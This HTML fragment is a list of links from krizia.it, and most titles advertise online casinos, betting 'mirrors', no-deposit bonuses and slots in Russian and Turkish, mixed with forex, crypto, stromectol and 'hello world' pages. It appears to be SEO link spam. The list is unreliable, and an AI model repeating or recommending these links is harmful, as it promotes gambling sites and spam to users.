								<div class="accordion-voice"><a href="http://www.krizia.it/en/aaafffvsssxx/montenegrodak-ucuncu-adresmz-casino-starlit-29/">MONTENEGRODAKİ ÜÇÜNCÜ ADRESİMİZ: CASINO STARLIT</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/222/meritking-meritking-casino-slot-spor-bahisleri-15/">Meritking Meritking Casino, Slot, Spor Bahisleri</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/dccscdvs/mostbet-casino-archives-6/">Mostbet Casino Archives</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/software-development-2/digital-finance-digital-growth-u-s-agency-for/">Digital Finance Digital Growth U S Agency For International Improvement</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-turkish-online-casinos-to-play-49/">Best Turkish Online Casinos to Play</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-turkish-online-casinos-to-play-6/">Best Turkish Online Casinos to Play</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/222/guncel-bets10-adres-bilgisi-ve-promosyonlar-6/">Güncel Bets10 Adres Bilgisi ve promosyonları</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/2/hello-world-10/">hello world</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/finteh-2/chto-takoe-decentralizovannye-prilozhenija-dapps/">Что Такое Децентрализованные Приложения Dapps?</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/book-of-ra-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b8%d0%b7%d0%b1%d0%b5%d0%b6%d0%b0%d1%82%d1%8c-%d0%be%d1%88%d0%b8%d0%b1/">Book of Ra играть бесплатно: как избежать ошибок новичка</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d1%82-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d0%b1%d0%be%d0%bd%d1%83%d1%81/">Интернет казино рейтинг: Лучшие бонусы и акции для новых игроков</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/software-development-2/gamepad-tester-check-joystick-controller-on-line/">Gamepad Tester Check Joystick &#038; Controller On-line</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/travel-leisure-outdoors/%d0%b3%d0%b0%d0%bc%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b2%d0%bf%d0%b5%d1%80%d0%b5%d0%b4-%d0%ba-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d0%b5%d0%b0%d0%b2%d1%82/">Гама Казино Играть Вперед К Победе!Автоматы На Андроид С Выводом Денег / Gama Casino Зеркало | Гама Казино Официальный Сайт</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/finteh-2/stat%d1%8cja-3-osnovnye-ponjatija-ispol%d1%8czuemye-v/">Статья 3  Основные Понятия, Используемые В Настоящем Федеральном Законе \ Консультантплюс</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/foreks-obuchenie/pattern-chto-jeto-takoe-v-graficheskom-dizajne/">Паттерн: что это такое в графическом дизайне, виды, как использовать</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/it-obrazovanie-3/sushhnost%d1%8c-strategicheskogo-partnjorstva-v/">Сущность Стратегического Партнёрства В Международных Отношениях Тема Научной Статьи По Политологическим Наукам Читайте Бесплатно Текст Научно-исследовательской Работы В Электронной Библиотеке Киберленинка</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/it-obrazovanie-3/princip-programmirovanija-dry-dont-repeat-yourself/">Принцип Программирования Dry Dont Repeat Yourself Не Повторяйте Себя</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/2/hello-world-9/">hello world</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%80%d1%83%d0%bb%d0%b5%d1%82%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d0%bb%d1%8e%d1%81%d1%8b-%d0%b8-%d0%bc%d0%b8%d0%bd%d1%83%d1%81/">Онлайн рулетка на деньги: плюсы и минусы различных стратегий</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%80%d1%83%d0%bb%d0%b5%d1%82%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%b8%d0%b7%d0%b1%d0%b5%d0%b6%d0%b0%d1%82%d1%8c/">Онлайн рулетка на деньги: как избежать мошенничества</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/registracija-2/">РЕГИСТРАЦИЯ</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/registracija-3/">РЕГИСТРАЦИЯ</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/registracija-4/">РЕГИСТРАЦИЯ</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/registracija/">РЕГИСТРАЦИЯ</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/travel-leisure-boating/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%bf%d0%bf%d0%b0%d1%80%d0%b0%d1%82%d1%8b-%d0%ba%d1%80%d0%b5%d0%b9%d0%b7%d0%b8-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb/">Игровые Аппараты Крейзи Играть Бесплатно Онлайн Гама Казино</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d1%84%d1%80%d0%b8%d1%81%d0%bf%d0%b8%d0%bd%d1%8b-%d0%b1%d0%b5%d0%b7-%d0%b2%d0%b5%d0%b9%d0%b4%d0%b6%d0%b5%d1%80%d0%b0-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Фриспины без вейджера: Рейтинг казино с фриспинами</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b4%d0%bb%d1%8f-%d1%85%d0%b0%d0%b9%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d1%80%d0%be%d0%b2-%d0%b3%d0%b8%d0%b4-%d0%bf%d0%be-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%bc-%d0%b8/">Казино для хайроллеров: Гид по лучшим играм для хайроллеров</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/20-%d1%84%d1%80%d0%b8%d1%81%d0%bf%d0%b8%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e-%d0%b2%d0%be%d1%81%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d1%83%d0%b9/">20 фриспинов за регистрацию &#8211; Воспользуйтесь шансом прямо сейчас!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/en-cok-para-veren-slot-oyunlari-2024-kral-slotlar/">En çok para veren slot oyunları 2024: Kral Slotlar</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/en-cok-para-veren-slot-oyunlari-2024-en-kazancli-secenekler/">En çok para veren slot oyunları 2024: En Kazançlı Seçenekler</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/en-cok-para-veren-slot-oyunlari-2024-en-cok-kazandiran-online-slotlar/">En çok para veren slot oyunları 2024: En Çok Kazandıran Online Slotlar</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d1%84%d1%80%d0%b8%d1%81%d0%bf%d0%b8%d0%bd%d1%8b-%d0%b1%d0%b5%d0%b7-%d0%b2%d0%b5%d0%b9%d0%b4%d0%b6%d0%b5%d1%80%d0%b0-%d0%ba%d0%b0%d0%ba-%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0/">Фриспины без вейджера: Как использовать бонусы на максимум</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%82%d0%be%d0%bf-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d1%85-%d0%ba/">Онлайн казино Казахстана: топ лучших казино для VIP игроков</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/crazy-monkey-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d0%b7-%d1%80%d0%b8%d1%81/">Crazy Monkey Играть Бесплатно: Как Играть Без Риска</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/kazino-7k-oficialnyj-sajt/">Казино 7К – официальный сайт</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/kazino-7k-oficialnyj-sajt-2/">Казино 7К – официальный сайт</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/kazino-7k-oficialnyj-sajt-3/">Казино 7К – официальный сайт</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%81-%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%bd%d1%8b%d0%bc-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d0%be%d0%bc-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3-2/">Казино с бездепозитным бонусом за регистрацию с выводом: Советы и рекомендации от экспертов</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%81-%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%bd%d1%8b%d0%bc-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d0%be%d0%bc-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3/">Казино с бездепозитным бонусом за регистрацию с выводом: Как получить максимальную выгоду</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e-%d0%b1%d0%b5%d0%b7-%d0%b2%d0%bb/">Получить деньги за регистрацию без вложений с выводом на карту: Самые надежные сайты</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/%d1%82%d0%be%d0%bf-10-%d1%87%d0%b5%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%ba%d0%be%d0%bc%d1%83-%d0%bc%d0%be%d0%b6%d0%bd%d0%be/">Топ 10 честных онлайн казино: Кому можно доверять свои деньги</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/1xbet-oficialnyj-sajt-i-rabochee-zerkalo-vhod-na/">1xbet официальный сайт и рабочее зеркало – вход на 1хБет</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/1xbet-oficialnyj-sajt-i-rabochee-zerkalo-vhod-na-2/">1xbet официальный сайт и рабочее зеркало – вход на 1хБет</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/1xbet-oficialnyj-sajt-i-rabochee-zerkalo-vhod-na-3/">1xbet официальный сайт и рабочее зеркало – вход на 1хБет</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/champion-slots-casino-2/">Champion Slots Casino</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-champion-%d1%87%d0%b5%d0%bc%d0%bf%d0%b8%d0%be%d0%bd-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%be%d0%bd%d0%bb/">Игровые Автоматы Champion Чемпион Играть Онлайн Бесплатно Или На Деньги</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-2023-%d1%82%d0%be%d0%bf-%d0%ba%d0%b0%d0%b7%d0%b8/">Лучшие Бонусы Казино Онлайн 2023 Топ Казино С Бонусами В Украине</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b5%d0%b7-%d0%b2%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b9-%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82-2/">Онлайн казино без вложений: как выбрать надежное казино</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b5%d0%b7-%d0%b2%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b9-%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82/">Онлайн казино без вложений: как выбрать надежное казино без вложений</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/r7-casino-oficialnyj-sajt-r7-kazino-4/">R7 Casino — официальный сайт Р7 Казино</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/r7-casino-oficialnyj-sajt-r7-kazino-5/">R7 Casino — официальный сайт Р7 Казино</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/r7-casino-oficialnyj-sajt-r7-kazino-6/">R7 Casino — официальный сайт Р7 Казино</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b4%d0%b0%d1%8e%d1%89%d0%b8%d0%b5-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e-%d1%81-2/">Казино дающие деньги за регистрацию с выводом – Лучшие мобильные версии</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/10-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d1%85-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d1%81%d0%b0%d0%b9%d1%82%d1%8b-%d1%81-%d0%b1/">10 лучших казино онлайн: Лучшие сайты с быстрыми выплатами</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/r7-casino-oficialnyj-sajt-r7-kazino/">R7 Casino — официальный сайт Р7 Казино</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/r7-casino-oficialnyj-sajt-r7-kazino-2/">R7 Casino — официальный сайт Р7 Казино</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/r7-casino-oficialnyj-sajt-r7-kazino-3/">R7 Casino — официальный сайт Р7 Казино</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/fintech-3/forex-trading-stocks-cfd-commodity-trading-online/">Forex Trading, Stocks, CFD &#038; Commodity Trading Online</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/news/consigli-per-incontri-online-a-milano/">Consigli per incontri online a Milano</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/aurora-casino-the-ultimate-destination-for-high-stakes-gaming/">Aurora Casino: The Ultimate Destination for High-Stakes Gaming</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/finteh-2/den%d1%8cgi-budushhego-chto-takoe-defi-ikak-najetom/">Деньги Будущего  Что Такое Defi И Как На Этом Заработать :: Рбккрипто</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/10-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d1%85-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%81%d0%b0%d0%b9%d1%82%d1%8b-%d1%81-%d1%81%d0%b0%d0%bc%d1%8b%d0%bc%d0%b8-%d0%b2/">10 лучших казино онлайн: Сайты с самыми выгодными бонусами без депозита</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b4%d0%b0%d1%8e%d1%89%d0%b8%d0%b5-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e-%d1%81/">Казино дающие деньги за регистрацию с выводом – Безопасные платформы</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%81-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d0%be%d0%bc-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e-%d0%ba%d0%b0%d0%ba-%d0%bf%d0%be/">Казино с бонусом за регистрацию: Как получить бонус без депозита</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-riobet-%d0%b2%d1%81%d0%b5-%d1%87%d1%82%d0%be-%d0%bd%d1%83%d0%b6%d0%bd%d0%be-%d0%b7%d0%bd%d0%b0%d1%82%d1%8c-%d0%be-%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be/">Бонусы Riobet: Все, Что Нужно Знать о Бездепозитных Бонусах</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/it-education-3/technology-skills-what-they-are-and-how-to-improve/">Technology Skills: What They Are and How to Improve Them</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%bd%d1%83%d1%81-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e-%d0%ba-2/">Бездепозитный бонус за регистрацию казино: как выбрать надежное казино</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%bd%d1%83%d1%81-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e-%d0%ba/">Бездепозитный бонус за регистрацию казино: самые щедрые бонусы июня</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/news/1234554321/">1234554321</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/riobet-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b8-%d1%80%d0%b0%d0%b7%d0%b2%d0%b8%d1%82%d0%b8%d0%b5-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Riobet: История и развитие онлайн казино</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-r7/">Онлайн казино R7</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/med/what-is-stromectol/">what is stromectol</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/aurora-casino-join-the-fun-with-our-social-casino-games/">Aurora Casino: Join the Fun with Our Social Casino Games</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/software-development-2/what-is-software-everything-you-should-know/">What Is Software? Everything You Should Know</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/riobet-%d0%ba%d0%b0%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d1%8b/">Riobet: Как работают бонусные программы</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-r7/">Казино R7</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/2/hello-world-8/">hello world</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/fintech-3/white-label-crypto-exchange-software-solution/">White Label Crypto Exchange Software Solution</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/pin-ap-kazino-oficialnyj-sajt-vhod-i-registracija-4/">Пин Ап Казино Официальный Сайт: Вход и Регистрация на сайте</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/pin-ap-kazino-oficialnyj-sajt-vhod-i-registracija-5/">Пин Ап Казино Официальный Сайт: Вход и Регистрация на сайте</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/pin-ap-kazino-oficialnyj-sajt-vhod-i-registracija-6/">Пин Ап Казино Официальный Сайт: Вход и Регистрация на сайте</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-r7-2/">Официальный сайт казино R7</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-r7/">Официальный сайт казино R7</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/riobet-%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f-%d0%b8%d0%b3%d1%80%d1%8b-%d0%b8-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b1%d0%b0%d0%bd%d0%ba%d1%80%d0%be/">Riobet: Психология игры и управление банкроллом</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/software-development-2/the-method-to-become-an-app-developer-every-thing/">The Method To Become An App Developer: Every Thing You Should Know</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/2/hello-world-7/">hello world</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/selector-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c/">Selector казино &#8211; бонусы, зеркало: Обзор мобильной версии</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/it-obrazovanie-3/proksi-chto-jeto-takoe-zachem-i-kak-ispol%d1%8czovat%d1%8c/">Прокси: Что Это Такое, Зачем И Как Использовать</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b5%d0%b7-%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%b0-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d1%8b%d1%85/">Казино без депозита: Обзор Популярных Онлайн Платформ</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/turbo-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%bc%d1%8b%d0%b5-%d0%b2%d1%8b%d0%b3%d0%be%d0%b4%d0%bd%d1%8b-2/">Turbo казино &#8211; бонусы, зеркало: Самые выгодные бонусные предложения</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/brillx-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82%d0%b5-%d0%bc%d0%b0%d0%ba/">Brillx казино &#8211; бонусы, зеркало: Получите максимальную выгоду</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/bounty-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b2%d0%be%d1%81%d0%bf%d0%be%d0%bb%d1%8c%d0%b7/">Bounty казино &#8211; бонусы, зеркало: как воспользоваться бонусами</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%bd%d1%8b%d0%b5-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d0%b8-%d1%80/">Бездепозитные бонусы казино: Выбор и Регистрация</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/%d0%b1%d0%b5%d0%b7-%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%b0-%d0%b1%d0%be%d0%bd%d1%83%d1%81-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80/">Без депозита бонус казино: Как не потерять бонусы</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/2/hello-world-6/">hello world</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/turbo-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d0%b9%d1%82%d0%b8-%d0%bd%d0%b0%d0%b4/">Turbo казино &#8211; бонусы, зеркало: Как найти надежное зеркало</a></div>
